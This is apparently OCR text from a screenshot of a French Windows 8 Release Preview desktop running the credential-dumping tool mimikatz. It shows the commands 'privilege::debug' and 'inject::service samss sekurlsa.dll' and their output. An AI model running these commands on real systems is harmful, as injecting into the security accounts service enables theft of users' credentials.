 mimikatz 1.0 x64 (beta)
Gentil Kiwi
Ordinateur
Réseau
Corbeille
Panneau de
configuration
mimikatz_trun
mimikatz 1.0 x64 (beta) /* Traitement du Kiwi (Jun 9 2012 01:13:05) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::service samss sekurlsa.dll
SERVICE(samss).serviceDisplayName = Gestionnaire de comptes de sécurité
SERVICE(samss).ServiceStatusProcess.dwProcessId = 544
Attente de connexion du client...
x64
Taille
126 Ko
125 Ko
198 Ko
198 Ko
198 Ko
182 Ko
651 Ko
29 Ko
266 Ko
Release Preview
ation. Build 8400
00:59